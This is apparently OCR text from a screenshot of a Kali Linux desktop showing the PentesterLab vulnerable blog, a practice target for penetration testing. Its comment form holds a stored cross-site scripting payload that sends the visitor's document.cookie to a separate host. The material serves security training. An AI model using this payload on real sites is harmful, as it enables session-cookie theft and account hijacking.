 Applications Places Tue May 9, 9:14 AM root
PentesterLab vulnerable blog – Iceweasel
File Edit View History Bookmarks Tools Help
PentesterLab vulnerable blog
172.16.3.60/post.php?id=1 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
My Blog
Home | Admin
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title: Deneme
Author: Deneme
Text:
<script>document.write('<img width=1 height=1 src="http://172.16.3.130/?'+document.cookie+'"
/>');</script>
Submit Query
root@kali: ~ PentesterLab vulnera... Untitled Document